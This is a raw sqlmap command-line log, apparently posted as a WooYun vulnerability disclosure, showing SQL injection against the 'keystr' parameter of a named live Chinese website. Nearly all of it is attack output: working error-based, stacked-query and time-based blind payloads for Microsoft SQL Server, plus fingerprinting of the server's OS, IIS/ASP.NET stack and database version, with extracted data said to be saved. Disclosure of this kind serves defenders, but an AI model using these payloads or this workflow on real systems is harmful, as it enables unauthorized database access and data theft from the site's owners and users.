 E:\新建文件夹\sqlmap\Run.exe
queries' injectable
[16:16:39] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind'
[16:16:50] [INFO] GET parameter 'keystr' is 'Microsoft SQL Server/Sybase time-ba
sed blind' injectable
[16:16:50] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[16:16:50] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other potential injection technique found
GET parameter 'keystr' is vulnerable. Do you want to keep testing the others (if
any)? [y/N] y
sqlmap identified the following injection points with a total of 44 HTTP(s) requ
ests:
---
Place: GET
Parameter: keystr
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: keystr=admin%' AND 7581=CONVERT(INT,(CHAR(58)+CHAR(102)+CHAR(100)+C
HAR(98)+CHAR(58)+(SELECT (CASE WHEN (7581=7581) THEN CHAR(49) ELSE CHAR(48) END)
)+CHAR(58)+CHAR(115)+CHAR(115)+CHAR(114)+CHAR(58))) AND '%'='
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: keystr=admin%'; WAITFOR DELAY '0:0:5';--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: keystr=admin%' WAITFOR DELAY '0:0:5'--
---
[16:18:01] [INFO] testing Microsoft SQL Server
[16:18:02] [INFO] confirming Microsoft SQL Server
[16:18:03] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows Vista
web application technology: ASP.NET 4.0.30319, ASP.NET, Microsoft IIS 7.0
back-end DBMS: Microsoft SQL Server 2005
[16:18:03] [WARNING] HTTP error codes detected during testing:
500 (Internal Server Error) - 34 times
[16:18:03] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
[16:18:03] [INFO] fetched data logged to text files under 'E:\???~1\sqlmap\Bin\o
utput\www.cr16g.com.cn'
www.wooyun.org